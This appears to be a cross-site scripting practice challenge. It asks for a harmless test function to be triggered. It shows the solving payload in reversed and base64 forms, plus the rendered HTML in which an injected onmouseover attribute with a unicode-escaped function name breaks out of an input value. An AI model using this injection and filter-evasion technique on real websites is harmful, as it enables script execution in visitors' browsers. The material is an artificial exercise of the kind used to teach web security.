 Challenge: call the kindSuperHero function with argument p89folqp99 (string) by exploiting the XSS vulnerability.
)'99pqlof98p'(oreHrepuS4600u\nik:tpircsavaj"=revoesuomno "otot
KSc5OXBxbG9mOThwJyhvcmVIcmVwdVM0NjAwdVxuaWs6dHBpcmNzYXZhaiI9cmV2b2VzdW9tbm8gIm90b3Q=
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Name: <input type="text" value="toto"onmouseover="javascript:kin\u0064SuperHero('p89folqp99')" />
</body>
</html>